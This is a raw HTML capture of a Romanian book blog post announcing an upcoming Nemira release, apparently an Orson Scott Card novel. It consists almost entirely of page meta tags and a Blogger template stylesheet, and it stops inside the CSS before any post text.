

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0
body_size: 72837
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://dianamirancea.blogspot.com/?m=0' rel='openid.delegate'/>
<link href='https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m=0' rel='canonical'/>
<title>In curand la Editura NEMIRA! - Dreams Have Wings</title>
<meta content='' name='description'/>
<meta content='In curand la Editura NEMIRA!, Dreams Have Wings: In curand la Editura NEMIRA!, Dreams Have Wings' name='keywords'/>
<link href='https://dianamirancea.blogspot.com/?m=0feeds/posts/default' rel='alternate' title='Dreams Have Wings - Atom' type='application/atom+xml'/>
<link href='https://dianamirancea.blogspot.com/?m=0feeds/posts/default?alt=rss' rel='alternate' title='Dreams Have Wings - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4348720172100280489/posts/default' rel='alternate' title='Dreams Have Wings - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s72-c/orson-scott-card---copiii-mintii.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dreams Have Wings: In curand la Editura NEMIRA!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s1600/orson-scott-card---copiii-mintii.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dreams Have Wings' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dreams Have Wings: In curand la Editura NEMIRA!' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wWw.ttf)format('truetype');}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkqg.ttf)format('truetype');}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Carolina Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
<Variable name="post.title.color" description="Color" type="color" default="#444444" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f9eded"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
text-align: center;
font-family: Lora;
color: #aeaeae;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout,body#layout .container {
width: 1000px;
}
body#layout #navigation {
height: auto;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:29%;
float:left;
}
body#layout #header {
width: 29%;
float: left;
}
body#layout #top-social {
width:29%;
float:left;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
body {
color: #4e4e4e;
font:normal normal 14px Lora;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1240px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:54px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu li a {
font:12px Maven Pro;
color:#353535;
line-height:54px;
text-transform:uppercase;
display:inline-block;
letter-spacing: .085em;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #e04f62;
color: #fff!important;
border-color: #e04f62!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social a{
font-size:14px;
display: inline-block;
color:#343434;
width: 25px;
height: 54px;
line-height: 54px;
text-align: center;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
.post-tag a {
display: inline-block;
line-height: 1.2;
margin-bottom: 10px;
letter-spacing: 0px;
color: #e04f62;
margin-bottom: 12px;
padding: 0 15px;
display: none;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
.post-tag a:first-child {
display: inline-block;
}
.post-tag a:before {
content: '';
display: block;
height: 0.5px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #e04f62;;
}
.post-tag a:after {
content: '';
display: block;
height: 0.5px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color:  #e04f62;;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:65px 0;
}
#logo {
text-align:center;
}
#top-search { position: absolute;
right: 0;
line-height: 54px;}
#top-social{float:left;    position: absolute;}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
width:47.5%;
float:left;
}
article:first-child{
width:99%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
text-align: center;
padding: 0 20px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 18px Maven Pro;
color: #444444;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 23px;
font-weight: 400;
font-style: normal;
line-height: 1.3;
text-transform: uppercase;
letter-spacing: .11em;
margin-top: 10px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:26px;}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin: 30px 0 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 30px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:241px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 36px;
height: 36px;
margin: 0 auto;
line-height: 36px;
text-align: center;
font-size: 15px;
color: #444444;
}ul.site-social-networks.secondary-2-primary.style-default.show-title {
text-align: center;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 0px!important;
padding-bottom: 0px!important;
border: 1px solid #f0f0f0;
background-color: #ffffff;border-radius: 50%;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.main-slider .loaded-done {
height: auto;
opacity: 1;
}
.rst-owl-item {
position: relative;
overflow: hidden;
}
.wand-item {
position: relative;
}
.blog-post-alt-thumb {
overflow: hidden;
position: relative;
}
.background-slider {
height: 450px;
display: block;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
position: relative;
}
.rst_owl_item_info {
position: absolute;
top: 50%;
transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
left: 50%;
margin: 0px
auto;
z-index: 99;
width: auto;
padding: 15px;
transition: opacity 0.35s ease 0s;
-webkit-transition: opacity 0.35s ease 0s;
-moz-transition: opacity 0.35s ease 0s;
}
.rst_owl_item_info {
max-width: 80%;
}
.rst_owl_item_info_list {
position: relative;
top: 0;
transform: none;
width: 100% !important;
left: 0;
max-width: 100%;
padding: 20px;
background: #f5f5f5;
}
.rst-main-slider-09
.rst_owl_item_info_list {
padding: 0;
position: absolute;
top: auto;
height: 100%;
width: 100%;
bottom: 0;
background: transparent;
z-index: 0;
}
.blog-post-alt-main-inner {
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
}
.rst-main-slider-09 .blog-post-alt-main-inner {
position: absolute;
position: absolute;
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
bottom: -53px;
padding: 20px 0;
width: 100%;
background-color: #ffffffd9;
top: auto;
text-align: center;
}
.rst-main-slider-09 .rst_category_name {
line-height: 20px;
margin-bottom: 5px;
text-transform: capitalize;
color: #e04f62;
text-transform: capitalize;
display: inline-block;
letter-spacing: 0px;
padding: 0 15px;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
span.rst_category_name span:before {
content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #e04f62;
}
span.rst_category_name span:after{content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color: #e04f62;}
a.rst-read-article:hover {
background: #e04f62;
border-color: #e04f62;
color: #fff;
}
.rst_category_name {
margin: 0
0 4px 0;
display: inline-block;
}
.rst-main-slider-09
.rst_category_name {
line-height: 20px;
margin-bottom: 5px;
}
.rst-inner-meta-info .rst_category_name a, .rst_category_name a {
font-family: Montserrat;
font-size: 11px;
font-weight: 500;
font-style: normal;
line-height: 1;
letter-spacing: 1px;
text-transform: uppercase;
}
.main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
color: #282828;
}
.rst_owl_item_info_list h4 {
font-family: Montserrat;
font-size: 22px;
font-weight: 500;
line-height: 1.2;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .rst_owl_item_info_list
h4 {
padding: 0px
0 4px;
}
.rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
font-size: 12px;
font-weight: 400;
line-height: 18px;
margin-bottom: 0;
}
.rst-inner-meta-info time {
font-family: Playfair Display;
font-size: 12px;
font-weight: 400;
font-style: italic;
line-height: 1;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .blog-post-alt-read-more {
opacity: 0;
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: hideButton;
-webkit-animation-name: hideButton;
-moz-animation-name: hideButton;
}
.rst-read-article {
border: 1px
solid #aaa;
color: #aaa;
font-size: 11px;
font-weight: 400;
padding: 8px
20px;
display: inline-block;
margin-top: 15px;
line-height: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.rst-owl-item:hover .blog-post-alt-main-inner {
transform: translate(0px, -53px);
-webkit-transform: translate(0px, -53px);
-moz-transform: translate(0px, -53px);
}
.owl-nav .owl-prev, .owl-nav .owl-next {
height: 40px;
width: 40px;
border-radius: 0;
border: 1px
solid #fff;
line-height: 0;
text-align: center;
position: absolute;
top: 50%;
transform: translate(-100%,-50%);
-webkit-transform: translate(-100%,-50%);
-moz-transform: translate(-100%,-50%);
color: #fff;
display: block;
left: 0;
padding: 0;
font-size: 20px;
z-index: 9;
background: none;
transition: all 0.35s linear;
-webkit-transition: all 0.35s linear;
-moz-transition: all 0.35s linear;
display: block;
}
.rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: 0;
width: 160px;
text-indent: -99999px;
border: none;
height: 100%;
border-radius: 0;
padding: 0;
}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
